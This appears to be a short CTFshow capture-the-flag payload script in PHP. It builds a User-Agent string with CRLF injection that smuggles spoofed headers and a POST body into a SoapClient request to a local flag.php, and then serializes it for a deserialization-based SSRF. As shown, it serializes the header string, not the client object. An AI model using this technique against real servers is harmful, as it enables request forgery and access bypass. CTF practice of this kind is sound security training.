 payload.php ×
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2021-04-21 13:49:54
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2021-04-21 15:59:04
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13 //token=ctfshow
14 $ua = "ctfshow\r\nX-Forwarded-For:127.0.0.1,127.0.0.1,127.0.0.1\r\nContent-Type:application/x-www-form-urlencoded\r\n
Content-Length:13\r\n\r\ntoken=ctfshow";
15
16 $client = new SoapClient(null,array('uri'=>'http://127.0.0.1/','location'=>'http://127.0.0.1/flag.php','user_agent'=>$ua));
17
18 //$client->getFlag();
19
20 echo urlencode(serialize($ua));
21